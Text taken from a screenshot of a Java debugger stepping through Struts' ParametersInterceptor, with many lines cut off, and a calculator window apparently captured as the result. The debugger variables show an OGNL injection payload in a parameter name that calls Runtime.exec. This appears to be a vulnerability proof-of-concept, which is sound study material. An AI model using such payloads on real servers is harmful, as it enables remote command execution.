 for (Map.Entry<String, Object> entry : acceptableParameters.entrySet()) {  entry: "('\u0023myret\u003d@java.lang.Ru
String name = entry.getKey();  name: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bl
Object value = entry.getValue();  value: String[1]@7195  entry: "('\u0023myret\u003d@java.lang.Runtime@getRunti
try {
newStack.setValue(name, value);  newStack: OgnlValueStack@7196  value: String[1]@7195
} catch (RuntimeException e) {
if (devMode) {
String developerNotification = LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmo
"Unexpected Exception caught setting '" + name + "' on '" + action.getClass() + ": " + e.getMe
});
LOG.error(developerNotification);
if (action instanceof ValidationAware) {
((ValidationAware) action).addActionMessage(developerNotification);  action: HelloWorld@7175
}
}
}
}
Variables
acceptableParameters = {TreeMap@7181}  size = 4
p action = {HelloWorld@7175}
01 clearableStack = true
entry = {TreeMap$Entry@7403} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023m
i$ = {TreeMap$EntryIterator@7197}
01 memberAccessStack = true
name = "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)"
newStack = {OgnlValueStack@7196}
计算器
科学
0
DEG F-E